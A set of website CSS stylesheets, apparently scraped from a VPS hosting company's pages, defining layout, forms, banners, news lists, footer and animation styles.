.p_ak{width: 515px; margin-left: 20px; overflow: hidden;}

.p_ak h2{height: 30px;line-height: 30px;border-bottom: 1px solid #2346a1;background:url(../images/ico5.jpg) no-repeat left 6px;padding-left: 12px; margin-bottom: 20px;}

.p_ak h2 a{color: #333333;font-size: 18px;font-weight: bold;}

.p_ak h2 em{display: inline-block;font-size: 14px;color: #555555;font-weight: normal;padding-left: 5px;}

.p_ak h2 span{display: block;margin-top: 12px;}





.g_ly .li1{background:url(../images/ly1.jpg) no-repeat;width: 245px;height: 40px;line-height: 40px;margin-right: 20px; _margin-right: 20px; }

.g_ly .li2{background:url(../images/ly2.jpg) no-repeat;width: 245px;height: 40px;line-height: 40px; }

.g_ly .li3{background:url(../images/ly3.jpg) no-repeat;width: 510px;height: 40px;line-height: 40px; }

.g_ly .li4{background:url(../images/ly4.jpg) no-repeat;width: 510px;height: 40px;line-height: 40px; }

.g_ly .li5{background:url(../images/ly5.jpg) no-repeat;width: 510px;height: 110px;line-height: 24px; }

.g_ly .li6{background:url(../images/ly6.jpg) no-repeat;width: 510px;height: 40px;line-height: 40px; }

.g_ly li b{ color:#f00;}



.g_ly .lyimg{width: 541px;overflow: hidden;}

.p_ak ul li{margin-bottom:9px; float: left;}

.p_ak label,.p_ak input,.p_ak textarea,.p_ak img,.p_ak b{float:left;display:inline-block;}



.p_ak input{width:140px;height:40px;line-height:40px;background:none;border:none; padding-left: 90px; color: #5b5b5b;font-family:"Microsoft YaHei"; padding-right: 6px; color: #999999;}

.p_ak .li3 input,.p_ak .li4 input{width: 406px;} 



.p_ak textarea{width:411px;height:90px;overflow:hidden;margin:3px 0;border:none;background:none; font-size: 13px; color: #999999; padding: 10px 0 0 90px; resize:none;font-family:"Microsoft YaHei"; }

.fresh{float: left; width: 80px; float: left;padding: 1px 0 0 1px;}

.p_ak .test1 input{width:265px;  background:none;border:none; height: 40px; padding-left: 10px;}

.p_ak .s_btn{width:123px;float: left; height:40px;overflow:hidden;_display:inline;+display:inline;margin-left: 21px;}

.p_ak .s_btn input{border:none;width:123px;height:40px;cursor:pointer; padding:0; }

.p_ak .s_btn .s_m{background:url(../images/tj.jpg) no-repeat; display: inline-block; width: 123px; height: 40px; }





/* 友情链接 */

.g_link{background:#f1f1f1; height: auto; padding-top: 14px;}

.g_link h2{  font-weight: bold; padding-left: 12px; height: 36px; line-height: 36px; color: #fff; background:url(../images/ico5.jpg) no-repeat left 13px;}

.g_link h2 a{color: #333333; font-size: 18px;font-weight: bold;  text-decoration: none;}

.g_link h2 em{  margin-left: 8px; color: #555555; font-size: 14px; font-weight: normal; }



.g_link .more01 a{font-size: 12px; color: #999999; font-weight: normal; display: inline-block; }



.link_c{line-height:26px; overflow:hidden; text-align:left;}

.link_c a{ white-space:nowrap; padding:0 8px; height: 29px; line-height:32px; color:#666666;display: inline-block;}



.f_cb #imgVali{ width:81px; height:40px;}



.fu .fudong {

    height: 580px;



    width: 500px;

    

}

.dong

{

        left: 30%;

    position: fixed;

    top: 2%;

    z-index:9999;

    }

    .fu

    {

        position:relative;

        height: 580px;

    width: 500px;

        

        }

     

.fu .fudong img {

    height: 580px;

    width: 500px;

}

    .fu span

    {

          background: #000;

    color: #fff;

    cursor: pointer;

    display: block;

    font: 18px/20px "宋体";

    height: 20px;

 

    position: absolute;

    right: 0;



    top: 0;

    width: 20px;

        

        }

		

		

		

	.newbox{padding:30px 0 0;font-family:"Microsoft YaHei";background:#eee;}



.news,.faq{height:360px;background: #f4f4f4;padding: 8px 22px 6px;overflow: hidden;box-shadow:2px 2px 2px #9f9e9e;}



.news{width:820px;}



.newtil,.faq h2{border-bottom: solid 1px #898989;height: 47px;line-height: 47px;font-size: 18px;overflow: hidden;}



.newtil li{float: left;font-weight: bold;}



.newtil li a{color: #000;background:url(../images/ico04.gif) no-repeat 0 14px;padding:0 9px 0 14px;line-height: 47px;display: inline-block;}



.newtil li.cur a,.newtil li a:hover,.faq h2{background:url(../images/ico03.gif) no-repeat 0 14px;color: #0058c4;text-decoration: none;padding-left: 14px;}



.faq h2 a{color: #0058c4;}



.new_c dl{height:180px;overflow:hidden;line-height:21px;border-bottom: dotted 1px #bbb;overflow: hidden;padding: 14px 0 0;margin: 0 0 10px;}



.new_c dt{width:286px;float: left;}



.new_c dt img{ width:261px; height:160px;border: solid 1px #343131;}



.new_c dd{width:400px;float: left;}



.new_c dd h3{font-size:14px;height:60px;line-height:60px;color: #000;}



.new_c dd h3 a{color: #000;}



.new_c dd p{height:71px;overflow: hidden;}



.new_c li{height:24px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #666;background:url(../images/ico08.jpg) no-repeat 0 8px;padding: 0 0 0 9px;width: 340px;float: left; line-height:20px;}	

		

		

	.faq{width: 278px;margin-left: 9px;}



.faq_c p{padding: 9px 0 0;height: 103px;overflow: hidden;}



.faq_c p img{width:278px;height: 103px;}



.faq_c dl{height:30px;line-height:30px;color: #333;border-bottom: dotted 1px #bbb;  }



.faq_c dt{

	padding: 0 0 0 25px;height:26px;

	line-height: 26px;

}



.faq_c dd{background:url(../images/wd_d.gif) no-repeat 4px 6px;padding: 0 0 0 25px;}



.faq_c dt a{color: #000;}

	

	.link{padding:18px 0 0;line-height:27px;height:88px;overflow: hidden;color: #333;font-family:"Microsoft YaHei";}



.link h3{height:42px;font-size:16px;padding: 0 36px;ont-size: 16px;}



.link h3 a{color: #333;}



.link h3 span{font-weight: normal;float: right;font-size: 12px;}



.link p a{padding: 0 4px 0 36px;color: #333;}	

		

		

		

		

		

		

		

		

		

		

		

		

		

		

		

		

		

		

		

--- FILE ---
content_type: text/css
request_url: http://m.bearvps.com/css/index.css
body_size: 1293
content:
.lb_list{
	width: 100%;
	margin-top: 0px;
	position: relative;
	height: 40vw;
}

.lb_list .swiper-container1{
    width:100%;
    height: 100%;
    overflow: hidden;
} 
.lb_list .swiper-container1 .swiper-slide{
	width: 100%;
}
.lb_list .swiper-container1 .swiper-slide img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.lb_list .swiper-pagination-fraction,.lb_list .swiper-pagination-custom,.lb_list .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 20px;
    left: 0;
    width: 100%;
}
.lb_list .swiper-pagination-bullet {
    background: #fff;
    opacity: 1;
}    
.lb_list .swiper-pagination-bullet-active {
    background: #143883;
    
}
.ppt1{
	padding: 40px 0;
}
.ppt1 .left{
	width: calc(50% + 200px);
	float: left;
}
.ppt1 .p_tit_1{
	font-size: 30px;
	margin-bottom: 10px;
}
.ppt1 .p_tit_2{
	margin-bottom: 40px;
	font-weight: 700;
}
.ppt1 .left .ppt1_box{
	background-color: #F0F0F0;
	padding: 20px 200px 20px 20px;
}
.ppt1 .left .ppt1_box p:nth-child(1){
	font-size: 22px;
	margin-bottom: 20px;
}
.ppt1 .left .ppt1_box .more{
	text-indent: right;
	margin-top: 20px;
}
.ppt1 .left .ppt1_box .more span{
	display: inline-block;
	float: right;
	cursor: pointer;
	border-radius: 4px;
	width: 70px;
	height: 26px;
	line-height: 26px;
	text-align: center;
	background-color: #143883;
	color: #fff;
}
.ppt1 .left .ppt1_box .more span:hover{
	background-color: black;
}
.ppt1 .right{
	width: calc(50% - 100px);
	float: left;
	margin-left: -100px;
}
.ppt2{
	background-color: #F0F0F0;
	padding: 40px 0;
}
.ppt2_main{
	background-color: #fff;
}
.ppt2_main .left{
	width: 50%;
	float: left;
	height: 458px;
}
.ppt2_main .left .let{
	width: 40%;
	float: left;
	height: 100%;
	background-color: #143883;
	color: #fff;
	padding: 40px 20px;
	position: relative;
}
.ppt2_main .left .let p:nth-child(1){
	font-size: 26px;
	margin-bottom: 14px;

}
.ppt2_main .left .let span{
	position: absolute;
	left: 20px;
	bottom: 40px;
	display: inline-block;
	border: 1px solid #fff;
	cursor: pointer;
    border-radius: 4px;
    width: 70px;
    height: 26px;
    line-height: 26px;
    text-align: center;
}
.ppt2_main .left .let span:hover{
	background-color: black;
	border: 1px solid black;
}
.ppt2_main .left .rit{
	width: 60%;
	height: 100%;
	float: left;
	padding: 40px 20px;

}
.ppt2_main .left .rit img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}


.ppt2_main .right{
	width: calc(50% + 60px);
	margin-left: -60px;
	float: left;
	padding: 40px 0;
}
.ppt2_main .right .list{
	padding: 20px 20px 20px 60px;
	cursor: pointer;
}
.ppt2_main .right .list:hover{
	background-color: #143883;
}
.ppt2_main .right .list.active{
	background-color: #143883;
}
.ppt2_main .right .list p:nth-child(1){
	position: relative;
	padding-right: 100px;
	color: #6A6A6A;
	font-size: 15px;
	font-weight: 700;
}
.ppt2_main .right .list p:nth-child(1) span{
	position: absolute;
	right: 26px;
	top: 2px;
	font-size: 13px;
}
.ppt2_main .right .list p:nth-child(2){
	color: #A1A1A1;
	margin-top: 10px;
	line-height: 200%;
}
.ppt2_main .right .list:hover p:nth-child(n){
	color: #fff;
}
.ppt2_main .right .list.active p:nth-child(n){
	color: #fff;
}
.ppt3{
	padding: 40px 0;
}
.ppt3 .list{
	width: calc(100% / 3 - 14px);
	margin-right: 21px;
	float: left;
	position: relative;
}
.ppt3 .list:nth-child(3n){
	margin-right: 0;
}
.ppt3 .list .box{
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: rgba(255,255,255,0.7);
	padding: 14px;
}
.ppt3 .list .box .box_1{
	position: relative;
	font-size: 18px;
	padding-right: 40px;
}
.ppt3 .list .box .box_1 img{
	position: absolute;
	right: 14px;
	top: 6px;
	width: 36px;
	cursor: pointer;
}
.ppt3 .list .box .box_2{
	margin-top: 10px;
	height: 0px;
	overflow: hidden;
	transition: all 0.6s;
}
.ppt3 .list:hover .box_2{
	height: 38px;
}





@media screen and (min-width: 1440px) {
	.ppt1_box p:nth-child(2){
		min-height: 240px;
	}
}  
@media screen and (min-width: 1050px) and (max-width: 1440px) {
	.ppt1 .left{
		width: calc(50% + 100px);
	}
	.ppt1 .left .ppt1_box{
		padding: 20px 100px 20px 20px;
	}
	.ppt1 .right{
		width: calc(50% - 50px);
		margin-left: -50px;
	}
	.ppt2_main .left{
		height: 443px;
	}
}

@media screen and (min-width: 780px) and (max-width: 1050px) {
	.ppt1 .left{
		width: 100%;
	}
	.ppt1 .p_tit_1{
		font-size: 26px;
		margin-bottom: 10px;
		padding: 0 10px;
	}
	.ppt1 .p_tit_2{
		margin-bottom: 20px;
		font-weight: 700;
		padding: 0 10px;
	}
	.ppt1 .left .ppt1_box{
		padding: 20px;
	}

	.ppt1 .right{
		width: 100%;
		margin-left: 0px;
	}
	.ppt2_main .left{
		width: 100%;
		float: left;
		height: 415px;
	}
	.ppt2_main .right{
		width: 100%;
		margin-left: 0px;
		float: left;
		padding: 20px 0;
	}
	.ppt2_main .left .rit{
		width: 60%;
		height: 100%;
		float: left;
		padding: 0;
	}
	.ppt2_main .right .list {
	    padding: 20px;
	}
}
@media screen and (min-width: 480px) and (max-width: 780px) {
	.ppt1{
		padding: 20px 0;
	}
	.ppt1 .left{
		width: 100%;
	}
	.ppt1 .p_tit_1{
		font-size: 26px;
		margin-bottom: 10px;
		padding: 0 10px;
	}
	.ppt1 .p_tit_2{
		margin-bottom: 20px;
		font-weight: 700;
		padding: 0 10px;
	}
	.ppt1 .left .ppt1_box{
		padding: 20px;
	}
	.ppt1 .right{
		width: 100%;
		margin-left: 0px;
	}
	.ppt2_main .left{
		width: 100%;
		float: left;
		height: 300px;
	}
	.ppt2_main .right{
		width: 100%;
		margin-left: 0px;
		float: left;
		padding: 20px 0;
	}
	.ppt2_main .left .rit{
		width: 60%;
		height: 100%;
		float: left;
		padding: 0;
	}
	.ppt2_main .right .list {
	    padding: 20px;
	}
}
@media screen and (max-width: 480px) {
	.ppt1{
		padding: 10px 0;
	}
	.ppt1 .left{
		width: 100%;
	}
	.ppt1 .p_tit_1{
		font-size: 26px;
		margin-bottom: 10px;
		padding: 0 10px;
	}
	.ppt1 .p_tit_2{
		margin-bottom: 20px;
		font-weight: 700;
		padding: 0 10px;
	}
	.ppt1 .left .ppt1_box{
		padding: 20px 10px;
	}
	.ppt1 .right{
		width: 100%;
		margin-left: 0px;
	}
	.ppt2_main .left{
		width: 100%;
		float: left;
		height: 300px;
	}
	.ppt2_main .right{
		width: 100%;
		margin-left: 0px;
		float: left;
		padding: 20px 0;
	}
	.ppt2_main .left .rit{
		width: 60%;
		height: 100%;
		float: left;
		padding: 0;
	}
	.ppt2_main .right .list {
	    padding: 20px 10px;
	}
	.ppt3{
		padding: 10px 0;
	}
	.ppt3 .list{
		width: 100%;
		margin-right: 0px;
		margin-bottom: 10px;
	}
	.ppt3 .list:nth-child(n){
		margin-right: 0;
	}

}


--- FILE ---
content_type: text/css
request_url: http://m.bearvps.com/css/common.css
body_size: 1672
content:
*{margin:0;padding:0;}
body{background:#2b2e34;font-size:12px;}
html, body, input, p, a, span, ul, li, ol, select, td, th, input, textarea, button{font-family: "HELVETI1ca Neue","Microsoft Yahei","寰蒋闆呴粦","Tohoma" !important; }
dl,ul,p,h1,h2,h3,h4,h5,h6{margin: 0;}
a{text-decoration:none;color:#474646;}
.clear{clear:both;}
.right{float:right;}
.left{float:left;}
li{list-style:none;}

.header{width:100%;background:#fff;height:83px;min-width:1200px;}
.header .body{width:1200px;margin:auto;height:83px;overflow:hidden;}
.header .body .logo{float:left;margin-top:20px;}

.header .body .language{float:right;height:28px;margin-top:26px;}
.header .body .language p{color:#a8a8a8;display:block;width:28px;height:28px;line-height:28px;text-align:center;background:url("/images/language.png") no-repeat;float:left;margin-left:10px;}
.header .body .language .cn{ background-position:0 center;}
.header .body .language .en{ background-position:0 center;}
.header .body .language .active{ background-position:-28px center;}
.header .body .language .active a{color:#fff;}
.header .body .language a{font-size:12px;}
.header .body ul{float:right;height:83px;line-height:83px;position:relative;z-index:100;}
.header .body ul li{ }
.header .body ul li {position: relative; float:left;font-size:14px;display:block;padding:0 15px;text-decoration:none;color:#474646;background:url(/images/r.jpg) no-repeat center left;}
.header .body ul li:first-child{background:none;}
.header .body ul li a:hover, .header .body ul li.hover a{color:#017cba;}
.header .body ul li em{width: 0%; height: 5px; background: #017cba; position: absolute; bottom: 0; left: 0;  border:0;}
.header .body ul li.hover em{width: 100%;}

/* .header .body ul .back{background:none;display:block;position:absolute;border-bottom: 5px solid #017cba;left:0;width:1px;height:100%;z-index:-1;} */

/*
 * footer
 */
.footer{background:#2c2f34;}
.footer .body{width:1100px;margin:auto;}
.footer .body .footer-content dl{float:left;width:136px;margin-right:70px;margin-top:60px;}
.footer .body .footer-content dl dt{color:#fff;font-size:14px;height: 30px;margin-bottom:10px;border-bottom:1px solid #202328;}
.footer-content dl dd a{color:#8b9297;font-size:12px;line-height:30px;}

.footer-content .attention{width:276px !important;margin-right:0 !important;}
.footer-content dl .sns{width:100%;}
.footer-content dl .sns div{width:25px;height:25px;background:url("/images/sns_ico.png") no-repeat;float:left;margin-right:10px;}
.footer-content dl .sns .xl_weibo{background-position:-26px 0;}
.footer-content dl .sns .tx_weibo{background-position:-52px 0;}
.footer-content dl .sns .weixin:hover{background-position: 0 -26px;}
.footer-content dl .sns .xl_weibo:hover{background-position: -26px -26px;}
.footer-content dl .sns .tx_weibo:hover{background-position:-52px -26px;}
.footer-content dl .sns{position:relative;}

.sns .weixin_img{display:none;}
.sns .weixin_img em{border-bottom: 9px solid #fff;    border-left: 7px solid transparent;    border-right: 7px solid transparent;    left: 6px;    position: absolute;    top: 31px;}
.sns .weixin_img img{background: #fff;height: 120px;    left: -50px;    padding: 5px;    position: absolute;    top: 40px;    width: 120px;}


.footer-content .hottel span{font-size:18px;width:260px;color:#b5b5b5;background:#393c41;height:45px;display:block;text-align:center;line-height:45px;margin-top:25px;}
.footer-content .hottel p{font-size:33px;font-family:Arial !important;color:#b5b5b5;text-align:center;margin-top:20px;}

.compyright{border-top:1px solid #282828;height:50px;}
.compyright .body span{line-height:50px;color:#767c81;font-size:12px;}


.c-title{text-align:center;margin-bottom:40px;}
.c-title h2{font-size:40px;color:#5b5a5a;}
.c-title .title_en{font-size:11px;font-family:Arial !important;color:#908d8d;display:block;margin:3px 0;font-weight:bold;}
.c-title .inline{color:#4e4e4e;}


.trans-3,.header .body ul li a{ -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.scale-small{opacity: 0; -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0);}
.scale-default{opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
.scale-big{opacity: 1; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1);}
.hand{cursor: pointer; _cursor: hand;}
.block{display: block;}
@-webkit-keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
	transform:perspective(400px) rotate3d(1,0,0,90deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in;
	opacity:0
}
40% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
	transform:perspective(400px) rotate3d(1,0,0,-20deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
60% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
	transform:perspective(400px) rotate3d(1,0,0,10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
	transform:perspective(400px) rotate3d(1,0,0,-5deg)
}
100% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}@keyframes flipInX {
	0% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
	transform:perspective(400px) rotate3d(1,0,0,90deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in;
	opacity:0
}
40% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
	transform:perspective(400px) rotate3d(1,0,0,-20deg);
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
60% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
	transform:perspective(400px) rotate3d(1,0,0,10deg);
	opacity:1
}
80% {
	-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
	transform:perspective(400px) rotate3d(1,0,0,-5deg)
}
100% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}
.flipInX {
	-webkit-animation:flipInX 1s ease;
	-moz-animation:flipInX 1s ease;
	-o-animation:flipInX 1s ease;
	animation:flipInX 1s ease;
	-webkit-animation-fill-mode:backwards;
	-moz-animation-fill-mode:backwards;
	-o-animation-fill-mode:backwards;
	animation-fill-mode:backwards
}



--- FILE ---
content_type: text/css
request_url: http://m.bearvps.com/css/index2.css
body_size: 4775
content:
@charset "utf-8";
/* CSS Document */
/*banner*/
.banner{ overflow:hidden; width:100%; height:530px; background:url(../images/banner.jpg) no-repeat center top; position:relative}
.banner .btn{ overflow:hidden; width:147px; height:23px; position:absolute; z-index:1000; left:50%; bottom:30px; margin-left:-73px;}
.banner .btn span{ display:block; width:23px; height:23px; background:url(../images/banner_btn01.png) no-repeat center; float:left; margin:0 13px; cursor:pointer;}
.banner .btn span.cur{ background:url(../images/banner_btn02.png) no-repeat center;}
/*.huaguo:hover #flashs{ margin-top:170px;}*/

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}

#flashs{ position:relative; height:800px; overflow:hidden;}
#flashs .bgitem{  z-index:1;position:absolute; top:0; }
#flashs .btn{ position:absolute; z-index:9999; bottom:60px; left:50%; margin-left:-95px; padding:0px 6px;}
#flashs .btn span{ color:#fff;text-indent: -99999em;  background:url(../images/banner_btn01.png) no-repeat center;  cursor: pointer;display: inline-block;margin:0 2px;width:25px;height:25px;font-size:14px;line-height:25px;text-align:center;}
#flashs .btn span.cur{ background:url(../images/banner_btn02.png) no-repeat center;text-indent: -99999em;}

/*search*/
.search{ overflow:hidden; width:100%; height:60px; background:url(../images/bg01.jpg) repeat center;}
.search .scenter{ overflow:hidden; height:60px; background:url(../images/search_bg.jpg) no-repeat center;}
.search p{ margin-left:20px; float:left; line-height:60px; font-size:13px; color:#666;}
.search a{ color:#666; margin:0 5px;}
.search .sBox{ overflow:hidden; float:right; margin-right:10px; margin-top:13px; width:316px; height:35px; background:url(../images/search_box.png) no-repeat center top;}
.search input{ width:250px; height:35px; border:none; background:none; outline:none; line-height:35px; font-size:13px; color:#999; margin-left:12px;}
.search span{ display:block; width:44px; height:35px; cursor:pointer; float:right}

/*pro*/
.pro { width:100%; background:url(../images/bg01.jpg) repeat center; padding-top:30px; padding-bottom:50px; position:relative}
.pro .proContent{ overflow:hidden; position:relative; z-index:2}
.pro .proBg{ display:block; position:absolute; left:50%; bottom:-44px; margin-left:437px; z-index:1}

.proLeft { overflow:hidden; width:236px; background-color:#fff; border:2px solid #009a44; float:left;}
.proLeft h3{ width:100%; height:116px; background:url(../images/pro_left_t.png) no-repeat center; line-height:116px; text-align:center; font-size:30px; margin-bottom:20px;}
.proLeft h3 a{ color:#fff;}
.proLeft dl{ overflow:hidden; padding-left:20px; margin-bottom:20px; padding-bottom:5px; border-bottom:1px solid #ccc;}
.proLeft dt{ font-size:16px; font-weight:bold;}
.proLeft dt a{ color:#353535;}
.proLeft dt a:hover,.proLeft dt a.cur{ color:#009a44;}
.proLeft dd{ overflow:hidden; width:191px; margin-top:10px;margin-bottom:20px;}
.proLeft dd a{ display:block; font-size:13px; color:#353535; line-height:33px; padding-left:30px; background:url(../images/pro_left_y01.png) no-repeat 17px center; text-decoration:none;}
.proLeft dd a:hover{ color:#fff; background:url(../images/pro_left_y02.png) no-repeat left center;}
.proLeft .last{ border:none;}

.proRight { overflow:hidden; width:736px; float:right}
.proRight .protop{ padding-bottom:15px; background:url(../images/pro_right_top.png) no-repeat left bottom;}
.proRight h3{ font-size:16px; background:url(../images/pro_right_h.png) no-repeat left center; padding-left:30px; line-height:25px;}
.proRight h3 a{ color:#353535;}
.proRight ul{ overflow:hidden; width:756px;}
.proRight li{ float:left; width:235px; height:292px; background-color:#fff; margin-right:15px; margin-top:30px;}
.proRight li img{ display:block; margin:0 auto; margin-top:10px;}
.proRight li a{ display:block; text-decoration:none}
.proRight li span{ display:block; width:233px; height:50px; margin-top:10px; border:1px solid #efefef; text-align:center; line-height:50px; font-size:13px; color:#666; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.proRight li:hover span{ color:#fff; background-color:#ff9900;}

/*技术服务*/
.jishu { overflow:hidden; width:100%; padding:40px 0 50px 0; background-color:#e9e9e9;}
.jishu em{ display:block; text-align:center; font-size:18px; color:#3d3d3d; margin-bottom:5px;}
.jishu .jst{ display:block; margin:0 auto; margin-bottom:35px;}
.jishu .menu{ overflow:hidden; width:999px; margin:0 auto; padding-bottom:4px; margin-bottom:30px;}
.jishu .menu li{ position:relative; float:left; width:332px; height:80px; margin-right:1px; background:url(../images/js_menu_bg.png) repeat-y center;}
.jishu .menu li i{ display:block; float:left; width:40px; height:40px; margin-top:20px; margin-left:40px;}
.jishu .menu li a{ display:block; line-height:80px; float:left; margin-left:10px; font-size:17px; color:#1e1e1e;}
.jishu .menu li img{ display:none; position:absolute; left:50%; margin-left:-3px; bottom:-4px;}
.jishu .menu li .i01{ background:url(../images/js_icon01.png) no-repeat center top;}
.jishu .menu li .i02{ background:url(../images/js_icon02.png) no-repeat center top;}
.jishu .menu li .i03{ background:url(../images/js_icon03.png) no-repeat center top;}
.jishu .menu li.cur a{ font-weight:bold; color:#fff;}
.jishu .menu li.cur img{ display:block;}
.jishu .menu li.cur i{ background-position:bottom;}
.jishu .menu li.cur{ background:url(../images/js_menu_cur.jpg) repeat-x left center;}
.jishu .jsBox { overflow:hidden; width:100%; height:290px;}
.jishu .jsBox .jsList{ overflow:hidden; width:100%; height:290px;}
.jishu .jsList .jsleft{ overflow:hidden; float:left; width:560px; height:410px; background-color:#fff;}
.jishu .jsleft img{ display:block; margin:0 auto; margin-top:8px; margin-bottom:15px;}
.jishu .jsleft h4{ font-size:16px; margin-left:20px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; margin-bottom:10px;}
.jishu .jsleft h4 a{ color:#008a3d;}
.jishu .jsleft p{ font-size:14px; color:#666; line-height:20px; height:60px; overflow:hidden; width:520px; margin:0 auto; margin-bottom:15px; text-align:justify}
.jishu .jsleft .more{ display:block; width:100px; height:35px; text-align:center; line-height:35px; color:#fff; font-size:13px; background-color:#ff9900; margin-left:20px;}
.jishu .jsright{ overflow:hidden; width:1000px; float:right;}
.jishu .jsright li{ float:left; width:236px; margin-right:18px; height:280px;}
.jishu .jsright li img{ display:block; border:8px solid #fff; margin-bottom:10px;}
.jishu .jsright li a{ display:block; text-decoration:none}
.jishu .jsright li span{ display:block; text-align:center; font-size:14px; color:#535353;}
.jishu .jsright .nomrfff{margin-right:0px;}

/*留言*/
.liuyan { overflow:hidden; width:100%; height:377px; background:url(../images/liuyan_bg.jpg) no-repeat center top;}
.liuyan p{ font-size:16px; margin-bottom:5px; color:#fff;}
.liuyan h3{ font-weight:normal; font-size:30px; color:#fff; font-family:Arial}
.liuyan .phone{ overflow:hidden; background:url(../images/liuyan_phone.png) no-repeat 0px center; padding-left:60px; float:left; margin-left:20px; margin-top:250px;}
.liuyan input{ padding-left:50px; height:39px; line-height:39px; font-size:12px; color:#575757; width:256px; padding-right:10px; background:url(../images/liuyan_input.png) left center no-repeat; border:none; outline:none; margin-bottom:2px;*float:left;}
.liuyan textarea{ padding:10px 10px 10px 50px; width:256px; height:89px;font-size:12px; color:#575757; background:url(../images/liuyan_text.png) no-repeat left center; border:none; outline:none; resize:none;*float:left;}
.liuyan dl{ overflow:hidden; float:right; margin-top:50px; width:370px;}
.liuyan dt{ overflow:hidden; float:left; width:318px;}
.liuyan dd{ overflow:hidden; cursor:pointer; width:51px; height:148px; background:url(../images/liuyan_tujiao.png) no-repeat center; float:right}

/*优势*/
.youshi { overflow:hidden; width:100%;}
.youshi h4{ font-size:26px; color:#009a44;}
.youshi h5{ font-weight:normal; margin-bottom:50px; font-size:18px; color:#202020;margin-top: 10px;}
.youshi p{ font-size:15px; line-height:18px; color:#3e3e3e; background:url(../images/youshi_p.png) left 5px no-repeat; padding-left:15px; margin-bottom:10px;}
.youshi em{ display:block; font-size:14px; color:#343434;}
.youshi h6{ font-size:24px; font-weight:normal; color:#2aaa4c; font-family:Arial}
.youshi .phone{ background:url(../images/phone1.png) no-repeat left center; padding-left:50px; margin-top:30px;}
.youshi>div{ overflow:hidden; width:100%;}
.youshi .yst { height:233px; background:url(../images/youshi_01.jpg) no-repeat center;}
.youshi .ys01{ height:371px; background:url(../images/youshi_02.jpg) no-repeat center;}
.youshi .ys02{ height:399px; background:url(../images/youshi_03.jpg) no-repeat center;}
.youshi .ys03{ height:290px; background:url(../images/youshi_04.jpg) no-repeat center top;}
.youshi .ys04{ height:345px; background:url(../images/youshi_05.jpg) no-repeat center;}
.youshi .ys01 .wen{ margin-left:200px; margin-top:20px;}
.youshi .ys02 .wen{ margin-left:720px; margin-top:20px;}
.youshi .ys03 .wen{ margin-left:200px; margin-top:20px;}
.youshi .ys04 .wen{ margin-left:720px; margin-top:20px;}
.youshi a{ margin-left:246px; margin-top:-80px; display:block}

/*about*/
.about{ overflow:hidden; width:100%; height:480px; }
.about .aboutBox{ overflow:hidden; height:400px; background-color:#fff; margin-top:50px; padding-bottom:40px;}
.about h3{ font-size:22px; margin-top:20px; margin-bottom:20px; width:95%;}
.about h3 a{ color:#333;}
.about h3 span{ margin-left:10px; font-weight:normal; font-size:14px; color:#d9d9d9; font-family:Arial;}
.about .aboutLeft{ overflow:hidden; width:95%; float:left; margin-left:20px;}
.about .aboutLeft dl{ overflow:hidden; width:100%;}
.about .aboutLeft dt{ overflow:hidden; width:530px; height:325px; float:left; border:5px solid #efefef;}
.about .aboutLeft dd{ overflow:hidden; float:right; width:660px;}
.about .aboutLeft h4{ font-size:16px; margin-bottom:20px;}
.about .aboutLeft h4 a{ color:#c9060a;}
.about .aboutLeft p{ font-size:16px; color:#333; line-height:28px; height:225px; overflow:hidden; margin-bottom:25px; text-align:justify}
.about .aboutLeft .btn{ overflow:hidden;}
.about .aboutLeft .btn a{ display:block; float:left; margin-right:5px;line-height: 35px; background-color: #c9060a; width: 100px;font-size: 14px; text-align: center; border-radius: 5px; color: #ffffff; text-decoration:none;}
.about .aboutRight{ overflow:hidden; width:270px; float:right; margin-right:20px;}
.about .aboutRight h3{ margin-left:20px;}
.about .ryBox{ overflow:hidden; width:245px; height:245px; position:relative; border:2px solid #C00;}
.about .ryBox span{ display:block; width:31px; height:31px; position:absolute; cursor:pointer; top:111px;}
.about .ryBox .btn01{ left:0; background:url(../images/about_ry_btn.png) no-repeat center top;}
.about .ryBox .btn02{ right:0; background:url(../images/about_ry_btn.png) no-repeat center bottom;}
